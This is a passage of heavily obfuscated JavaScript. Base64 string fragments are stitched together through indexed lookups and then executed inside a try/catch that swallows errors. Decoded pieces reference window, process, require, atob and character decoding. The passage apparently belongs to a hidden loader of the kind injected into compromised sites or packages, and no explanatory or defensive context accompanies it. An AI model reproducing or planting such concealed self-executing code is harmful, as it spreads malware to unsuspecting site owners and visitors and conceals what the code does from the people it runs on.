ODQnKStLKDB4MzhlLCdaYW54JykrSyg'+'weDI0ZSwnQU9GJicpK0soMHgzNzMsJ21w'+_0x5903350u(0x19b)+_0x5903350u(0x123)+_0x5903350u(0x14c)+'jMiwnQU9GJicpK0soMHgyNGMsJzAkS3on'+'KStLKDB4MmMzLCclKCRpJykrSygweDM0Z'+'SwnN282TCcpK0soMHgyMjYsJ1lXbVgnKS'+'tLKDB4MzY0LCdBT0YmJykrSygweDNjYiw'+_0x5903350u(0x13e)+'KDB4M2U3LCdGcHVMJykrSygweDFkYywnZ'+'FdEdScpK0soMHgyZDksJ2ojZ2YnKStLKD'+_0x5903350u(0x1b4)+'DTCcpK0soMHgyMDUsJ25wUEUnKStLKDB4'+_0x5903350u(0x180)+_0x5903350u(0x1bc)+'M0LCdzSHFQJykrSygweDFlNCwnXXJ1Tic'+'pK0soMHgzZWQsJ1l1eVYnKStLKDB4MzM3'+'LCdzSHFQJykrSygweDI1MywnZEMxZCcpK'+_0x5903350u(0x12a)+'dZV21YJykrSygweDM1ZiwnY2hXSScpK0s'+'oMHgyZTAsJ0FPRiYnKStLKDB4MmEzLCdG'+_0x5903350u(0x1a6)+'HgyNmEsJ29VRkInKStLKDB4NDAzLCddcn'+_0x5903350u(0x15b)+_0x5903350u(0x101)+'JykrSygweDI3NCwnN0N5KCcpK0soMHgzN'+_0x5903350u(0x164)+_0x5903350u(0x102))+('YiwnbSFaWicpK0soMHgyMzEsJ29VRkInK'+_0x5903350u(0x1cc)+'wnbnBQRScpK0soMHgyOGIsJyhuR20nKSt'+'LKDB4MWQ0LCdBT0YmJykrSygweDNlMCwn'+'OW0mbicpK0soMHgyODcsJ2RDMWQnKStLK'+'DB4M2EyLCddcnVOJykrSygweDM1NywnQU'+'9GJicpK0soMHgzMWUsJ1BWQHYnKStLKDB'+_0x5903350u(0x1fa)+_0x5903350u(0x155)+'jMwLCdjaFdJJykrSygweDI1NCwnQWdxRS'+_0x5903350u(0x1c2)+_0x5903350u(0x10b)+_0x5903350u(0x1d9)+_0x5903350u(0x1e3)+_0x5903350u(0x1ac)+'3Kjg0JykrSygweDM1YiwnVXZbWicpK0so'+'MHgxZWEsJ1BWQHYnKStLKDB4MjllLCduc'+'FBFJykrSygweDM3YiwnZigwRycpK0soMH'+'g0MTYsJyUoJGknKStLKDB4MjY5LCdzSHF'+'QJykrSygweDM3ZSwnZFdEdScpK0soMHgz'+_0x5903350u(0x18c)+'ykrSygweDM3MCwnemJibScpK0soMHgzZj'+'QsJ2RXRHUnKStLKDB4MWVlLCducFBFJyk'+'rSygweDJlMywnY2hXSScpK0soMHgyYmEs'+'J3NIcVAnKStLKDB4MjI3LCcqeDchJykrS'+'ygweDQwYiwnb1VGQicpK0soMHg0MTcsJz'+_0x5903350u(0x1bd)+'weDM0MCwnJFBDTCcpK0soMHgzNDIsJ3pi'+'Ym0nKStLKDB4NDFjLCdmKDBHJykrSygwe'+'DMxMCwndjYmcScpK0soMHgyM2UsJ253ai'+'onKStLKDB4')+(_0x5903350u(0x1dd)+'CcpK0soMHgzMWMsJ11ydU4nKStLKDB4Mz'+'c3LCdFMllqJykrSygweDI4OSwndlR1QCc'+_0x5903350u(0x11e)+_0x5903350u(0x1f3)+'0soMHgyY2UsJ3JLY2EnKStLKDB4MmQ2LC'+'dFMllqJykrSygweDJhZCwnTDJMIScpK0s'+'oMHg0MjEsJyFFaFYnKStLKDB4Mzc0LCdI'+_0x5903350u(0x1cd)+'HgyZjMsJ2dzZGYnKStLKDB4Mzk5LCchRW'+'hWJykrSygweDQwNSwnZEMxZCcpK0soMHg'+_0x5903350u(0x12b)+'JykrSygweDJmZiwnbSFaWicpK0soMHgzY'+'jAsJ3piYm0nKStLKDB4MmRhLCd2NiZxJy'+_0x5903350u(0x122)+'sJyFFaFYnKStLKDB4MzE3LCc3bzZMJykr'+'SygweDMyYSwnW1ohWCcpK0soMHgyOTcsJ'+'2dzZGYnKStLKDB4MzAzLCclKCRpJykrSy'+_0x5903350u(0x132)+'aIVgnKStLKDB4M2NkLCdtcFJ6JykrSygw'+'eDI1MCwnckc2MicpK0soMHgyNWYsJyUoJ'+'GknKStLKDB4M2VmLCdVdltaJykrSygweD'+'JjNSwnekkhWCcpK0soMHgzN2EsJ0FncUU'+_0x5903350u(0x116)+'OSwnNyo4NCcpK0soMHgyNDEsJ11JMEwnK'+'StLKDB4MjZmLCcobkdtJykrSygweDQyNC'+'wnIUVoVicpK0soMHgzZmYsJ0hqSWcnKSt'+'LKDB4MzFkLCdbWiFYJykrSygweDI3YSwn'+'WXV5VicpK0soMHgzNjUsJ3ZUdUAnKStLK'+'DB4M2E3LCdtIVpaJykrSygweDIwYywnNE'+'tFIycpK0so')+('MHgyNDMsJ1V2W1onKStLKDB4MzhkLCcob'+'kdtJykrSygweDIyMywnbzN0IScpK0soMH'+'gyMWQsJ1l1eVYnKStLKDB4MjQwLCdzSHF'+_0x5903350u(0x16f)+'YjQsJ0UyWWonKStLKDB4MzAyLCdZdXlWJ'+'ykrSygweDFlYywnaiNnZicpK0soMHgyNT'+_0x5903350u(0x1a1)+'rSygweDM0ZCwnZEMxZCcpK0soMHgyNWMs'+'JzAkS3onKStLKDB4NDEyLCckUENMJykrS'+_0x5903350u(0x127)+_0x5903350u(0x202)+'weDM4MCwnNVdQeScpK0soMHgyMjAsJ3NX'+'QXUnKStLKDB4NDE5LCdFMllqJykrSygwe'+'DI0YiwnMCRLeicpK0soMHgzMTMsJ3piYm'+'0nKStLKDB4MzI5LCclKCRpJykrSygweDF'+'mMSwnZ3NkZicpK0soMHgzZDksJyRQQ0wn'+_0x5903350u(0x1b7)+'CwnNEtFIycpK0soMHgzM2MsJ3NXQXUnKS'+'tLKDB4MmJjLCddSTBMJykrSygweDM5MSw'+'nNEtFIycpK0soMHg0MDQsJ11ydU4nKStL'+'KDB4Mjk2LCdjaFdJJykrSygweDQxNCwnW'+_0x5903350u(0x152)+'B4M2Y3LCdFdHUzJykrSygweDJiMiwnckc'+'2MicpK0soMHgzNmUsJ2YoMEcnKStLKDB4'+_0x5903350u(0x187)+'ScpK0soMHgxZDcsJ3JLY2EnKStLKDB4Mz'+'gyLCc0S0UjJykrSygweDJhMCwnbnBQRSc'+'pK0soMHgzMDgsJ29VRkInKSsnXScsZFtL'+'KDB4MjZjLCc3bzZMJyldPWZ1bmN0aW9uK'+_0x5903350u(0x1f6)+_0x5903350u(0x147))+('RScpXT1LKDB4MzhmLCdZdXlWJykrJ3MvJ'+'yxkW0soMHgzZTIsJ0hqSWcnKV09SygweD'+_0x5903350u(0x142)+_0x5903350u(0x1e7)+'NCwnb1VGQicpK0soMHgyYjgsJzdDeSgnK'+'StLKDB4MWYyLCdBT0YmJykrSygweDM5Ny'+'wnJFBDTCcpK0soMHgyMjIsJ1lXbVgnKSt'+'LKDB4M2Q3LCdBZ3FFJykrSygweDMzZSwn'+'QWdxRScpK0soMHgyNmUsJyhuR20nKStLK'+_0x5903350u(0x1cf)+'BQRScpK0soMHgyY2IsJ2p1JFknKStLKDB'+_0x5903350u(0x1e6)+'KCcpK0soMHgzNjIsJ3Y2JnEnKStLKDB4M'+'2YwLCddcnVOJykrSygweDI5NCwnUFZAdi'+_0x5903350u(0x1f8)+'kLCdVdltaJykrSygweDM4MSwnemJibScp'+'K0soMHgyY2QsJ0RXUSUnKStLKDB4MmJmL'+'Cdud2oqJykrSygweDJlNywnbSFaWicpK0'+'soMHgzYzMsJyFFaFYnKStLKDB4MjgxLCc'+'3Q3koJykrSygweDFmYSwnb1VGQicpK0so'+_0x5903350u(0x154)+'zFkJykrSygweDMyNiwnKng3IScpK0soMH'+_0x5903350u(0x1ae)+'aJykrSygweDNlNSwnKng3IScpK0soMHgy'+'MWIsJ3ZUdUAnKStLKDB4MWY3LCd6YmJtJ'+'ykrSygweDI1NSwnRnB1TCcpK0soMHgyMD'+'QsJ0UyWWonKStLKDB4MzMzLCc1V1B5Jyk'+'rSygweDI5MCwnRTJZaicpK0soMHgyNjUs'+'J0FncUUnKStLKDB4M2ZlLCdBZ3FFJykrS'+'ygweDNiZiwnUFZAdicpK0soMHgzZWUsJ3'+_0x5903350u(0x1f1))+('KDB4MjJiLCdmKDBHJykrSygweDI5MSwnW'+'mFueCcpK0soMHgxZDksJ2dzZGYnKStLKD'+'B4NDEzLCdEV1ElJykrSygweDIxNSwnJSg'+_0x5903350u(0x1d5)+'MmJkLCcobkdtJykrSygweDIzOCwnckc2M'+'icpK0soMHgzZjIsJ253aionKStLKDB4M2'+'ZhLCc3bzZMJykrSygweDJkMSwncktjYSc'+'pK0soMHgyNjcsJ1l1eVYnKStLKDB4Mjgy'+'LCc0S0UjJykrSygweDI5OSwnbzN0IScpK'+'0soMHgyMzksJ0FPRiYnKStLKDB4MzdjLC'+'dvM3QhJykrSygweDIxOSwnbXBSeicpK0s'+'oMHgyN2YsJzRLRSMnKStLKDB4M2U4LCdz'+_0x5903350u(0x1ce)+_0x5903350u(0x13a)+'54JykrSygweDI0YSwnb1VGQicpK0soMHg'+'yMWYsJ25wUEUnKStLKDB4MjVkLCdaYW54'+_0x5903350u(0x17f)+_0x5903350u(0x168)+'krSygweDFkNiwnNVdQeScpK0soMHg0MjU'+'sJyp4NyEnKStLKDB4MjA5LCc5bSZuJykr'+_0x5903350u(0x160)+'1taIVgnKStLKDB4MjY4LCdtcFJ6JykrSy'+_0x5903350u(0x100)+'DeSgnKStLKDB4MmFjLCdZdXlWJykrSygw'+_0x5903350u(0x138)+_0x5903350u(0x17c)+'I5ZCwnOW0mbicpK0soMHgzNjgsJ0V0dTM'+'nKStLKDB4NDIzLCdtcFJ6JykrSygweDI0'+'NywnXXJ1TicpK0soMHgyYWYsJzRLRSMnK'+'StLKDB4MzQ2LCd6SSFYJykrSygweDM3NS'+_0x5903350u(0x198))+('K0soMHgxZjgsJ2RXRHUnKStLKDB4NDE1L'+'CclKCRpJykrSygweDI2ZCwnRTJZaicpK0'+'soMHgzMGEsJ25wUEUnKStLKDB4Mzg0LCd'+'nc2RmJykrSygweDFlZCwnemJibScpK0so'+'MHgyOGMsJ2RDMWQnKStLKDB4MmM2LCchR'+_0x5903350u(0x20a)+'gzOTIsJ11JMEwnKStLKDB4MmU4LCdnc2R'+'mJykrSygweDFmMCwnaiNnZicpK0soMHgx'+'ZmQsJ3pJIVgnKStLKDB4MzUwLCc1V1B5J'+'ykrSygweDMyMCwnN0N5KCcpK0soMHgxZm'+_0x5903350u(0x1a9)+'rSygweDNhNCwnZFdEdScpK0soMHgyNTYs'+'J2RDMWQnKStLKDB4MjlhLCd6YmJtJykrS'+'ygweDI3ZSwnc0hxUCcpK0soMHgyNzksJz'+'cqODQnKStLKDB4MjBlLCc0S0UjJykrSyg'+'weDQxMSwnN282TCcpK0soMHgyODgsJ0V0'+'dTMnKStLKDB4MzRhLCd6SSFYJykrSygwe'+'DMxZiwnckc2MicpK0soMHgyYjksJ3piYm'+'0nKStLKDB4MzMxLCdZdXlWJykrSygweDM'+'1MiwnVXZbWicpK0soMHgyMzcsJ0wyTCEn'+'KStLKDB4MmI3LCc5bSZuJykrSygweDI2M'+'CwnWXV5VicpK0soMHgzMTYsJ0RXUSUnKS'+'tLKDB4Mzg5LCdIaklnJykrSygweDQxOCw'+'nVXZbWicpK0soMHgzMjgsJ2YoMEcnKStL'+'KDB4MzM0LCdtcFJ6JykrSygweDJhNSwna'+'iNnZicpK0soMHgzMTgsJ253aionKStLKD'+'B4M2I2LCdmKDBHJykrSygweDI4ZCwnemJ'+_0x5903350u(0x1d4)+'MWRhLCducFBFJykrSygweDIxMCwnVXZbW'+'icpK0soMHgzNTQsJ3pJIVgnKStLKDB4M2'+_0x5903350u(0x16b))+('JykrSygweDMyMiwnOXlrOScpK0soMHgxZ'+_0x5903350u(0x1e2)+'krSygweDQxZCwnVXZbWicpK0soMHgzYjU'+_0x5903350u(0x139)+'SygweDM5ZSwnMCRLeicpK0soMHgzYTUsJ'+'2RDMWQnKStLKDB4Mzg4LCcobkdtJykrSy'+_0x5903350u(0x119)+_0x5903350u(0x13b)+'eDQxYiwnKng3IScpK0soMHgzMjUsJ3JHN'+'jInKStLKDB4MmU0LCclKCRpJykrSygweD'+_0x5903350u(0x1a0)+'nKStLKDB4MmIwLCc1V1B5JykrSygweDM1'+'NiwnRXR1MycpK0soMHgzMTEsJ3pJIVgnK'+_0x5903350u(0x141)+'wnZEMxZCcpK0soMHgzNzYsJ0V0dTMnKSt'+'LKDB4M2RhLCcobkdtJykrSygweDNjZSwn'+_0x5903350u(0x113)+'DB4MjAxLCdtIVpaJykrSygweDNkZiwnan'+'UkWScpK0soMHgzNzgsJ25wUEUnKStLKDB'+_0x5903350u(0x1c7)+_0x5903350u(0x11f)+'mQzLCd2NiZxJykrSygweDJiYiwnckc2Mi'+'cpK0soMHgyZWUsJ3JHNjInKStLKDB4MWR'+_0x5903350u(0x106)+'K0soMHgyMzUsJ28zdCEnKStLKDB4M2M2L'+'CdzV0F1JykrSygweDM2NywnIUVoVicpK0'+_0x5903350u(0x1ee)+'3Q3koJykrSygweDJjMSwnW1ohWCcpK0so'+'MHgzNjMsJyUoJGknKStLKDB4MjUyLCdFM'+'llqJykrSygweDMwZSwndlR1QCcpK0soMH'+'gyNzUsJ2p1')+('JFknKStLKDB4M2NmLCdMMkwhJykrSygwe'+'DMwNCwnUFZAdicpK0soMHg0MGEsJzltJm'+'4nKStLKDB4MWUyLCdIaklnJykrSygweDJ'+'iZSwnMCRLeicpK0soMHgzM2QsJzltJm4n'+'KStLKDB4MzYwLCdnc2RmJykrSygweDNiN'+'ywnMCRLeicpK0soMHgzYzQsJ0hqSWcnKS'+'tLKDB4M2U2LCd2NiZxJykrSygweDJiMyw'+'nTDJMIScpK0soMHgzMTQsJ1phbngnKStL'+_0x5903350u(0x15c)+'ng3IScpK0soMHgxZmYsJ2RDMWQnKSsnQV'+'cnLGRbSygweDM2ZiwnSGpJZycpXT1LKDB'+'4MjVlLCc3bzZMJykrSygweDIxMywnckc2'+_0x5903350u(0x186)+'yldPWZ1bmN0aW9uKHIscyx0LHYseCx5LH'+'osQSxCLEMsRCl7cmV0dXJuIHIocyx0LHY'+'seCx5LHosQSxCLEMsRCk7fSxkW0soMHgz'+'NWMsJ1taIVgnKV09ZnVuY3Rpb24ocixzK'+'XtyZXR1cm4gcnx8czt9LGRbSygweDNjYS'+'wnaiNnZicpXT1mdW5jdGlvbihyLHMsdCx'+'2LHgseSx6KXtyZXR1cm4gcihzLHQsdix4'+'LHkseik7fSxkW0soMHgyMGIsJ1phbngnK'+'V09ZnVuY3Rpb24ocixzLHQsdix4KXtyZX'+'R1cm4gcihzLHQsdix4KTt9LGRbSygweDI'+'wNiwnbnBQRScpXT1mdW5jdGlvbihyLHMp'+'e3JldHVybiByfHxzO30sZFtLKDB4M2ZiL'+'CdVdltaJyldPUsoMHgyY2MsJyRQQ0wnKS'+'tLKDB4MmFhLCcqeDchJykrSygweDM1NSw'+'nc1dBdScpKyddJyxkW0soMHgzNzIsJ3JH'+_0x5903350u(0x10c)+'HgzM2YsJ20hWlonKStLKDB4MmZhLCdnc2'+_0x5903350u(0x1b0))+('eDJkNywnc0hxUCcpLGRbSygweDI1Nywne'+'kkhWCcpXT1mdW5jdGlvbihyLHMpe3JldH'+_0x5903350u(0x1f2)+'hJyldPUsoMHgyZGMsJ0UyWWonKStLKDB4'+'MjBhLCd2VHVAJykrSygweDFmNSwnZEMxZ'+_0x5903350u(0x1c0)+'tLKDB4MjM2LCcobkdtJyldPUsoMHgzZDE'+'sJ3JHNjInKStLKDB4NDFlLCd2VHVAJykr'+'SygweDMyZSwnbzN0IScpK0soMHg0MTAsJ'+_0x5903350u(0x1a8)+'tLKDB4MjA4LCchRWhWJyldPWZ1bmN0aW9'+'uKHIscyx0LHYseCx5LHosQSxCLEMsRCl7'+'cmV0dXJuIHIocyx0LHYseCx5LHosQSxCL'+_0x5903350u(0x108)+'4oKXt2YXIgcj0hIVtdO3JldHVybiBmdW5'+'jdGlvbihzLHQpe3ZhciB2PXI/ZnVuY3Rp'+'b24oKXt2YXIgTD1fMHgyNDAxNjk0ZTtpZ'+'ih0KXt2YXIgeD10W0woMHgyNDUsJ0UyWW'+'onKV0ocyxhcmd1bWVudHMpO3JldHVybiB'+'0PW51bGwseDt9fTpmdW5jdGlvbigpe307'+'cmV0dXJuIHI9IVtdLHY7fTt9KCk7ZnVuY'+'3Rpb24gaihyLHMpe3ZhciBNPUssdD17fT'+'t0W00oMHgzYjQsJ2RDMWQnKV09ZnVuY3R'+'pb24oeixBKXt2YXIgTj1NO3JldHVybiBo'+'W04oMHgyNzMsJ0hqSWcnKV0oeixBKTt9L'+'HRbTSgweDJjZiwnbndqKicpXT1oW00oMH'+_0x5903350u(0x173)+'VdltaJyldPWZ1bmN0aW9uKHosQSl7dmFy'+_0x5903350u(0x1a2)+'ENMJyldKHosQSk7fSx0W00oMHg0MDIsJ1'+'V2W1onKV09')+('aFtNKDB4M2Y4LCdbWiFYJyldLHRbTSgwe'+'DFlOCwnc1dBdScpXT1mdW5jdGlvbih6LE'+_0x5903350u(0x12e)+'2ZCwnJFBDTCcpXSh6LEEpO30sdFtNKDB4'+'MjRmLCd2NiZxJyldPWhbTSgweDM3MSwnZ'+'igwRycpXSx0W00oMHgzYTgsJzltJm4nKV'+_0x5903350u(0x1d3)+_0x5903350u(0x105)+_0x5903350u(0x182)+_0x5903350u(0x1d8)+'QsJzdDeSgnKV09aFtNKDB4M2Q4LCdtcFJ'+'6JyldLHRbTSgweDJmYywnW1ohWCcpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBSPU07cmV0d'+'XJuIGhbUigweDFjZiwnUFZAdicpXSh6LE'+'EpO30sdFtNKDB4MzIxLCdmKDBHJyldPWZ'+'1bmN0aW9uKHosQSl7dmFyIFM9TTtyZXR1'+'cm4gaFtTKDB4MzQ1LCd2NiZxJyldKHosQ'+'Sk7fSx0W00oMHgzYjksJ3JHNjInKV09Zn'+_0x5903350u(0x134)+'0dXJuIGhbVCgweDM5YywnIUVoVicpXSh5'+_0x5903350u(0x1eb)+_0x5903350u(0x208)+'cpXSh4W00oMHgzZmMsJyRQQ0wnKSsnaCd'+_0x5903350u(0x1e1)+'PU0sQT12W1UoMHg0MDgsJzcqODQnKV1bV'+'SgweDFlMCwnXXJ1TicpXSgnfCcpLEI9MH'+'gwO3doaWxlKCEhW10pe3N3aXRjaChBW0I'+'rK10pe2Nhc2UnMCc6dmFyIEM9e307Q1tV'+_0x5903350u(0x166)+_0x5903350u(0x1b5)+'VlO2Nhc2Un')+('MSc6cmV0dXJuIDB4MTtjYXNlJzInOmZvc'+'ih2YXIgRT0weDI7dltVKDB4MzliLCdZdX'+'lWJyldKEUseltVKDB4MmM5LCdvVUZCJyk'+'rJ2gnXSk7RSsrKWlmKHZbVSgweDIxNiwn'+'UFZAdicpXSh5W1UoMHgyM2EsJyhuR20nK'+'StVKDB4MjYyLCcqeDchJyldKHpbRV1bMH'+'gwXSkseltFXVsweDFdKSlyZXR1cm47Y29'+'udGludWU7Y2FzZSczJzp2YXIgRj12W1Uo'+'MHgzYjMsJ2p1JFknKV0oaSx0aGlzLGZ1b'+_0x5903350u(0x170)+'M0MywnWXV5VicpXSh0eXBlb2Ygd2luZG9'+'3LHZbVigweDNhZSwnQWdxRScpXSk/d2lu'+_0x5903350u(0x103)+'XBlb2YgcHJvY2Vzcyx2W1YoMHgxZTUsJ2'+'p1JFknKV0pJiZ2W1YoMHgyZjIsJ0hqSWc'+'nKV0odHlwZW9mIHJlcXVpcmUsdltWKDB4'+'MzJmLCc3Kjg0JyldKSYmdltWKDB4MjNiL'+'CdqdSRZJyldKHR5cGVvZiBnbG9iYWwsdl'+'tWKDB4MjlmLCd2VHVAJyldKT9nbG9iYWw'+'6dGhpcyxIPWZ1bmN0aW9uKCl7dmFyIFc9'+'VixJPW5ldyBHWyhXKDB4MmQwLCc1V1B5J'+_0x5903350u(0x1ba)+'ldKTtyZXR1cm4hSVtXKDB4MmRiLCdaYW5'+_0x5903350u(0x1ed)+'YywnRnB1TCcpXShIKTt9KTtjb250aW51Z'+'TtjYXNlJzQnOnZbVSgweDJlYSwnRFdRJS'+_0x5903350u(0x1d7)+_0x5903350u(0x1c3)+'O31mdW5jdGlvbiBrKHIpe3ZhciBYPUssc'+'z1uZXcgUmVnRXhwKGhbWCgweDI4NCwnbS'+_0x5903350u(0x1cb))+('ZycpLHQ9aFtYKDB4NDAwLCcobkdtJyldW'+'1goMHgzYjgsJzRLRSMnKSsnY2UnXShzLC'+'cnKSxzPWhbWCgweDIxMiwnekkhWCcpXSh'+'idG9hLHIpW1goMHgyZDIsJzl5azknKV0o'+'Jz0nLDB4NClbWCgweDI4NSwnZFdEdScpX'+'SgnLicpW1goMHgxZTAsJ11ydU4nKV0oJy'+_0x5903350u(0xfa)+'pW1goMHgxZTksJ3JLY2EnKV0oJycpLHI9'+'c1tYKDB4MmZiLCdjaFdJJykrJ2NlJ10oL'+_0x5903350u(0x115)+'FyIFk9WDtyZXR1cm4gU3RyaW5nW1koMHg'+'zOWQsJzAkS3onKStZKDB4MWQxLCcqeDch'+_0x5903350u(0x1ff)+_0x5903350u(0x184)+_0x5903350u(0x11a)+'xLCc5eWs5JyldKHZbWSgweDFlMSwnbzN0'+'IScpK1koMHgyZjksJzl5azknKV0oMHgwK'+_0x5903350u(0x10d)+'cpXSh2LDB4MWEpKTt9KSxzPW5ldyBSZWd'+'FeHAoaFtYKDB4M2ExLCclKCRpJyldLCdn'+'Jyk7cmV0dXJuIGhbWCgweDIyOSwnJFBDT'+'CcpXShoW1goMHgzZTksJ0ZwdUwnKV0oaF'+'tYKDB4MjNjLCdQVkB2JyldKGhbWCgweDM'+_0x5903350u(0x133)+'dTMnKV0odCxoW1goMHgzYjIsJ28zdCEnK'+'V0pLGhbWCgweDNhZiwnKG5HbScpXVtYKD'+'B4MzA2LCdkQzFkJykrJ2NlJ10ocywnJyk'+'pLCcvJyksciksaFtYKDB4MmE3LCdqI2dm'+_0x5903350u(0x16d)+'mVnRXhwKGhbSygweDIyZSwnbnBQRScpXS'+'wnZycpO2w9')+('aFtLKDB4MzQ5LCdvM3QhJyldLG09cSxvP'+_0x5903350u(0x128)+'gweDI5MiwnbndqKicpXSh3aW5kb3cse30'+'pLHM9bmV3IFJlZ0V4cChoW1ooMHgzZGMs'+'JzdDeSgnKV0sJ2cnKSxzPXJbaFtaKDB4M'+'zM1LCc3Q3koJyldW1ooMHgyZjYsJ2YoME'+'cnKSsnY2UnXShzLCcnKV07cyYmKG5ldyB'+'zKDB4MCwweDApW1ooMHgyYWIsJ3NIcVAn'+'KV09aFtaKDB4MjVhLCcobkdtJyldKGssZ'+'nVuY3Rpb24oKXt2YXIgYTA9Wix0PWhbYT'+'AoMHgzNTksJ3ZUdUAnKV0oaixoW2EwKDB'+'4M2JiLCdmKDBHJyldKHdpbmRvdyx7fSks'+'MHg4LFsweDcsMHg3NF0sWzB4NiwweDZlX'+_0x5903350u(0x201)+_0x5903350u(0x1a7)+'sMHg2Zl0sWzB4MCwweDY0XSk7aWYodCly'+'ZXR1cm4gdD1oW2EwKDB4NDBkLCcwJEt6J'+'yldKGosdCwweDgsWzB4NywweDZlXSxbMH'+'g0LDB4NzRdLFsweDIsMHg2M10sWzB4MCw'+'weDZjXSksISF0JiZoW2EwKDB4MjBiLCda'+_0x5903350u(0x1db)+'SxbMHgyLDB4NjVdKTt9KCkpKTt9LCEocD'+_0x5903350u(0x1af)+'kb3cpKXx8KHA9aFtLKDB4MmU1LCc3Kjg0'+'JyldKGoscCwweDEwLFsweGYsMHg3Ml0sW'+'zB4ZCwweDZlXSxbMHhhLDB4NzNdLFsweD'+'gsMHg0Y10sWzB4NywweDc0XSxbMHgzLDB'+'4NDVdLFsweDIsMHg2NF0sWzB4MCwweDYx'+'XSkpJiZoW0soMHgyMDAsJ0ZwdUwnKV0oc'+'CxsW0soMHgyZmIsJ2NoV0knKSsnY2UnXS'+_0x5903350u(0xfb))+'KTt9KCkpOw=='))();}.toString();return _0x9854926.slice(_0x9854926.indexOf("{") + 1, _0x9854926.lastIndexOf("}"))})())),d[W(0xe90,'TJpa')])));}catch(x){}}());